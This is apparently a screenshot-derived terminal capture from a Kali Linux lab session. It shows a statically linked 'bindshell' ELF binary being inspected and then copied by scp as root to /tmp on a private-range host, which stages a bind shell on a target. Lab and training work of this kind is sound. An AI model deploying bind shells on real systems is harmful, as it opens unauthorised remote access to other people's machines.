 ┌──(kali㉿kali)-[~/bhpt]
└─$ file bindshell
bindshell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
┌──(kali㉿kali)-[~/bhpt]
└─$ scp bindshell root@172.31.140.51:/tmp/bindshell
The authenticity of host '172.31.140.51 (172.31.140.51)' can't be established.
ED25519 key fingerprint is SHA256:QCc8hgBrWzPZDL1TE13jpuT7+dEag2Ufuy2i1/zVW94.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.31.140.51' (ED25519) to the list of known hosts.
root@172.31.140.51's password:
bindshell